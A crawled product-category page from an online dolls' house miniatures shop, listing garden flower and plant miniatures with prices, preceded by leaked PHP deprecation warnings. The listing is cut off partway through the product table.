

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dollshouseparade.net/garden/flowers-plants-etc/cat_38.html
body_size: 48171
content:

Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in /home/sites/dollshouseparade.net/public_html/classes/db/db.php on line 42

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: Function eregi() is deprecated in /home/sites/dollshouseparade.net/public_html/includes/functions.inc.php on line 423

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><!-- Start mod - Suggestive Search Box - http://sitesmartuk.com --><script type="text/javascript" src="http://www.dollshouseparade.net/suggestivesearch/suggestivesearch.js"></script><!-- End mod - Suggestive Search Box - http://sitesmartuk.com --><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Garden - Flowers Plants Etc - Dolls House Parade for Dolls Houses & Miniatures</title><meta name="description" content="Great prices - great products all year round. Visit Dolls House Parade now for a great bargain. Everything for your dolls house under one roof, all at great prices." /><meta name="keywords" content="" /><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/layout.css" rel="stylesheet" type="text/css" /><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/style.css" rel="stylesheet" type="text/css" /><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/lightbox.css" rel="stylesheet" type="text/css" media="all, screen"  /><!--[if IE 7]><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/IE7.css" rel="stylesheet" type="text/css" /><![endif]--><!--[if IE 6]><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/IE6.css" rel="stylesheet" type="text/css" /><![endif]--><script type="text/javascript" src="http://www.dollshouseparade.net/js/prototype.js"></script><script type="text/javascript">var fileBottomNavCloseImage = '/images/lightbox/close.gif';var fileLoadingImage = '/images/lightbox/loading.gif';</script><script type="text/javascript" src="http://www.dollshouseparade.net/js/jslibrary.js"></script><script type="text/javascript" src="http://www.dollshouseparade.net/js/scriptaculous.js?load=effects,builder"></script><script type="text/javascript" src="http://www.dollshouseparade.net/js/lightbox.js"></script><script> var RecaptchaOptions = {    theme : 'custom' }</script><!-- START COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --><script type="text/javascript">function cookiesDirectiveScriptWrapper(){// Cookie creating scripts etc here....cdScriptAppend('google.js', 'head');}</script><!-- END COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --></head><body onload="initialiseMenu();">	<div id="topHeader">	  <div></div>	 		</div><table width="942" border="0" align="center" cellpadding="0" cellspacing="0">  <tr>     <td height="20" align="center" bgcolor="#CCE5FF"><div><img alt="Dolls House Parade Logo" src="http://www.dollshouseparade.net/images/top-header-new.jpg" width="942" height="188"></div></tr>  <tr>    <td height="20" align="center" bgcolor="#CCE5FF"><table width="100%" border="0" cellspacing="0" cellpadding="0">        <tr bgcolor="#00639E">           <td><div class="navbar">               <h1>Dolls' House Parade&nbsp; &nbsp; &nbsp; &nbsp; &quot;Everything                 For Your Dolls' House Under One Roof&quot;</h1>            </div></td>          <td align="RIGHT" bgcolor="#00639E" width="220"><img alt="Dolls House Parade Telephone Number" src="http://www.dollshouseparade.net/images/telephone-new.jpg" width="220" height="47"></td>        </tr>      </table></tr>  <tr>    <td height="20" align="center" bgcolor="#CCE5FF"><div class="siteDocs">
<a href="http://www.dollshouseparade.net/index.php" class="txtSiteDocs" >Home</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/contact.html" class="txtSiteDocs" >Contact Us</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/special-offers/info_4.html" class="txtSiteDocs" >Special Offers</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/today-39-s-special-value-item/info_15.html" class="txtSiteDocs" >Today's Special Value Item</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/shipping-returns/info_5.html" class="txtSiteDocs" >Shipping &amp; Returns</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/customer-info/info_6.html" class="txtSiteDocs" >Customer Info</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/about-us/info_7.html" class="txtSiteDocs" >About Us</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/our-shop/info_12.html" class="txtSiteDocs" >Our Shop</a>

</div></tr></table><div id="pageSurround">  <div><table width="100%" cellpadding="0" cellspacing="0">	<tr>		<td width="190" valign="top">  <div class="colLeft">   <table width="200" border="0" cellspacing="0" cellpadding="0">     <tr>       <td valign="top" bgcolor="#CCE5FF"><table width="100%" border="0" cellspacing="0" cellpadding="8">         <tr>           <td><form action="http://www.dollshouseparade.net/index.php" method="get">
	<span class="txtSession"><strong>Search for:</strong></span> <input name="searchStr" autocomplete="off" onkeyup="showResult(this.value)" type="text" class="searchBox" value="" size="15" />
	<input type="hidden" name="_a" value="viewCat" />
	<input name="Submit" type="submit" class="searchBtn" value="Go" />
	<br/><div class="iesfix"><div id="suggestivesearch" class="suggestivesearch"></div></div>
	<br /><a href="http://www.dollshouseparade.net/index.php?_a=search" class="txtLink" style="font-size: 9px;">Advanced Search</a>
</form>
</td>         </tr>       </table><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">           <tr>             <td valign="top" bgcolor="#006699"><table align="center" border="0" cellpadding="4" cellspacing="1" width="100%">               <tbody>                 <tr>                   <td height="5" valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php"class="nav">Home</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=2"class="nav">Dolls Houses</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=3"class="nav">Discount Packs</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=4"class="nav">Garden</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=5"class="nav">Lighting</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=6"class="nav">DIY</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=7"class="nav">Wallpapers</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=8"class="nav">Floorings</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=9"class="nav">Rugs</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=10"class="nav">Curtains</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=11"class="nav">Bedding</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=12"class="nav">Ceiling Roses</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=13"class="nav">Plasterware</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=14"class="nav">Nursery</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=15"class="nav">Bedroom</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=16"class="nav">Bathroom</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=17"class="nav">Library</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=18"class="nav">Music Room</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=19"class="nav">Lounge</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=20"class="nav">Dining Room</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=21"class="nav">Kitchen</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=22"class="nav">Accessories</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=23"class="nav">Shops</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=24"class="nav">Dolls</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=25"class="nav">Fires</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=26"class="nav">Value Sets</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=27"class="nav">Christmas</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=28"class="nav">Children's</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=29"class="nav">Gift Vouchers</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=30"class="nav">1/24th Scale</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=31"class="nav">Soft Toys</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=32"class="nav">Mini Bouquets</a></td>                 </tr>               </tbody>             </table></td>           </tr>         </table>         <p> 
<div class="boxTitleRight">Featured Product</div>
<div class="boxContentLeft" style="text-align: center">
	<a href="/Garden/Flowers-Plants-Etc/Flowers-Pack-yellow/prod_408.html" title="Flowers Pack - yellow"><img src="/images/uploads/thumbs/thumb_d06098f.jpg" alt="Flowers Pack - yellow" border="0" title="Flowers Pack - yellow" /></a>
	<br />
	<span class="txtCopy"><a href="/Garden/Flowers-Plants-Etc/Flowers-Pack-yellow/prod_408.html" title="Flowers Pack - yellow" class="txtDefault">Flowers Pack - yellow</a></span>
</div>
		           
<div class="boxTitleLeft">Currency</div>
<div class="boxContentLeft">
	
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;currency=AUD" >Australian Dollars</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;currency=GBP" selected="selected">British Pounds</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;currency=EUR" >Euro</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;currency=USD" >US Dollars</option>
		
	</select>

</div>
       <div class="boxTitleLeft">Language</div>
<div class="boxContentLeft">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
				<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;lang=de"  onmouseover="javascript:getImage('language/de/flag.gif');">Deutsch</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;lang=en" selected="selected" onmouseover="javascript:getImage('language/en/flag.gif');">English</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;lang=es"  onmouseover="javascript:getImage('language/es/flag.gif');">Espa&ntilde;ol</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;lang=fr"  onmouseover="javascript:getImage('language/fr/flag.gif');">Fran&ccedil;ais</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;lang=it"  onmouseover="javascript:getImage('language/it/flag.gif');">Italiano</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;lang=nb"  onmouseover="javascript:getImage('language/nb/flag.gif');">Norwegian Bokmal</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;lang=nl"  onmouseover="javascript:getImage('language/nl/flag.gif');">Nederlands</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;lang=pt"  onmouseover="javascript:getImage('language/pt/flag.gif');">Portugu&ecirc;s</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D38&amp;lang=ru"  onmouseover="javascript:getImage('language/ru/flag.gif');">�݋ɋŋŭ����� �譅�㭆</option>
		
	</select>
	
	<img src="http://www.dollshouseparade.net/language/en/flag.gif" alt="" width="21" height="14" id="img" title="" /> 

</div>
</p>          <p align="center"> We recommend the <br />           following sites</p>            <p align="center"><a href="http://www.puzzlesonparade.co.uk/"><img src="http://www.dollshouseparade.net/images/puz-log-big.jpg" width="100" height="121" border="0" /></a></p>            <p align="center">&nbsp;</p>            <p align="center">&nbsp;</p>            <p align="center"><a href="http://www.dollshouseparade.net/index.php?_a=siteMap"class="nav">Sitemap</a></p></td>     </tr>     <tr>       <td height="700" valign="top" bgcolor="#CCE5FF">&nbsp;</td></tr>   </table></div>  		</td>		<td valign="top">	  <div class="colMid">	<div class="txtContentTitle">Flowers Plants Etc</div>
<div class="boxContent">
<div id="BreadCrumb"><strong>Location:</strong> <a href="http://www.dollshouseparade.net/index.php" title=""><img src="http://www.dollshouseparade.net/skins/KitaBlue/styleImages/icons/home.gif" alt="" border="0" /></a>  /<a href="http://www.dollshouseparade.net/garden/cat_4.html" class='txtLocation'>Garden</a>/<a href="http://www.dollshouseparade.net/garden/flowers-plants-etc/cat_38.html" class='txtLocation'>Flowers Plants Etc</a></div>


<br clear="left" />
<img src="/images/uploads/09FLOWERS.jpg" alt="Flowers Plants Etc" border="0" title="Flowers Plants Etc" />
<div><strong></strong> </div>
<div class="pagination">2 pages &nbsp;<strong>[1]</strong>&nbsp;&nbsp;<a href="http://www.dollshouseparade.net/garden/flowers-plants-etc/cat_38.html?page=1" class='txtLink'>2</a>&nbsp;<a href="http://www.dollshouseparade.net/garden/flowers-plants-etc/cat_38.html?page=1" class='txtLink'>&gt;</a> </div>
<div style="text-align: right; margin: 0px 7px;">
<select class="dropDown" id="sortMethod" class="textbox">
  <option value="?_a=viewCat&amp;catId=38&amp;sort_by=name&amp;sort_order=low">Name</option>
  <option value="?_a=viewCat&amp;catId=38&amp;sort_by=price&amp;sort_order=low">Price</option>
</select>
<input type="button" class="submit" value="Sort" onclick="goUrl('sortMethod');" />
</div>
<table border="0" width="100%" cellspacing="0" cellpadding="3" class="tblList">
  <tr>
    <td align="center" class="tdListTitle"><strong>Image</strong></td>
    <td class="tdListTitle"><a href="?_a=viewCat&amp;catId=38&amp;sort_by=name&amp;sort_order=low" class="sortLink"><strong>Name</strong></a> </td>
    <td align="center" class="tdListTitle"><a href="?_a=viewCat&amp;catId=38&amp;sort_by=price&amp;sort_order=low" class="sortLink"><strong>Price</strong></a> </td>
	<td class="tdListTitle">&nbsp;</td>
  </tr>
    <tr>
    <td align="center" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Hanging-Basket-With-Pansies/prod_2086.html" target="_self"><img src="/images/uploads/thumbs/thumb_hanging.jpg" alt="Hanging Basket With Pansies" border="0" title="Hanging Basket With Pansies" /></a></td>
    <td valign="top" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Hanging-Basket-With-Pansies/prod_2086.html" target="_self" class="txtDefault"><strong>Hanging Basket With Pansies</strong></a><br />
	<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdEven">£4.95
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdEven">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod2086">
		<input type="hidden" name="add" value="2086" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod2086');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Hanging-Basket-With-Pansies/prod_2086.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Daffodil-Garden/prod_1711.html" target="_self"><img src="/images/uploads/thumbs/thumb_daffodil.jpg" alt="Daffodil Garden" border="0" title="Daffodil Garden" /></a></td>
    <td valign="top" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Daffodil-Garden/prod_1711.html" target="_self" class="txtDefault"><strong>Daffodil Garden</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdOdd">£6.95
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdOdd">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod1711">
		<input type="hidden" name="add" value="1711" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod1711');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Daffodil-Garden/prod_1711.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Filled-Planter-Roses-Round-/prod_1635.html" target="_self"><img src="/images/uploads/thumbs/thumb_planterround.jpg" alt="Filled Planter - Roses (Round)" border="0" title="Filled Planter - Roses (Round)" /></a></td>
    <td valign="top" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Filled-Planter-Roses-Round-/prod_1635.html" target="_self" class="txtDefault"><strong>Filled Planter - Roses (Round)</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdEven">£4.95
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdEven">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod1635">
		<input type="hidden" name="add" value="1635" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod1635');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Filled-Planter-Roses-Round-/prod_1635.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_391.html" target="_self"><img src="/images/uploads/thumbs/thumb_d06001f.jpg" alt="Bunch of Flowers" border="0" title="Bunch of Flowers" /></a></td>
    <td valign="top" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_391.html" target="_self" class="txtDefault"><strong>Bunch of Flowers</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdOdd"><span class='txtOldPrice'>£0.95</span>
    <div class="txtSale">£0.71</div></td>
    <td align="right" nowrap='nowrap' class="tdOdd">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod391">
		<input type="hidden" name="add" value="391" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod391');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_391.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_398.html" target="_self"><img src="/images/uploads/thumbs/thumb_d06002f.jpg" alt="Bunch of Flowers" border="0" title="Bunch of Flowers" /></a></td>
    <td valign="top" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_398.html" target="_self" class="txtDefault"><strong>Bunch of Flowers</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdEven"><span class='txtOldPrice'>£0.95</span>
    <div class="txtSale">£0.71</div></td>
    <td align="right" nowrap='nowrap' class="tdEven">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod398">
		<input type="hidden" name="add" value="398" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod398');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_398.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_400.html" target="_self"><img src="/images/uploads/thumbs/thumb_d06003f.jpg" alt="Bunch of Flowers" border="0" title="Bunch of Flowers" /></a></td>
    <td valign="top" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_400.html" target="_self" class="txtDefault"><strong>Bunch of Flowers</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdOdd"><span class='txtOldPrice'>£0.95</span>
    <div class="txtSale">£0.71</div></td>
    <td align="right" nowrap='nowrap' class="tdOdd">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod400">
		<input type="hidden" name="add" value="400" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod400');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_400.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_402.html" target="_self"><img src="/images/uploads/thumbs/thumb_d06004f.jpg" alt="Bunch of Flowers" border="0" title="Bunch of Flowers" /></a></td>
    <td valign="top" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_402.html" target="_self" class="txtDefault"><strong>Bunch of Flowers</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdEven"><span class='txtOldPrice'>£0.95</span>
    <div class="txtSale">£0.71</div></td>
    <td align="right" nowrap='nowrap' class="tdEven">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod402">
		<input type="hidden" name="add" value="402" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod402');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_402.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_403.html" target="_self"><img src="/images/uploads/thumbs/thumb_d06005f.jpg" alt="Bunch of Flowers" border="0" title="Bunch of Flowers" /></a></td>
    <td valign="top" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_403.html" target="_self" class="txtDefault"><strong>Bunch of Flowers</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdOdd"><span class='txtOldPrice'>£0.95</span>
    <div class="txtSale">£0.71</div></td>
    <td align="right" nowrap='nowrap' class="tdOdd">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod403">
		<input type="hidden" name="add" value="403" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod403');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_403.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_404.html" target="_self"><img src="/images/uploads/thumbs/thumb_d06006f.jpg" alt="Bunch of Flowers" border="0" title="Bunch of Flowers" /></a></td>
